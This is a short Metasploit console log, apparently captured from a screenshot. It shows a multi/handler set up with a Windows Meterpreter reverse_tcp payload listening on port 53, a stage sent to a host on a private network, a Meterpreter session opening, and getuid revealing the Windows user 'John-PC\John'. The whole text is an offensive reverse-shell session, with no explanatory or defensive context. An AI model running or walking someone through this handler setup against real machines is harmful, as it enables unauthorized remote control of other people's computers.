 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit -f
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 3 opened (192.168.1.4:53 -> 192.168.1.3:11370) at 2019-01-14 23:35:09 -0500
meterpreter > getuid
Server username: John-PC\John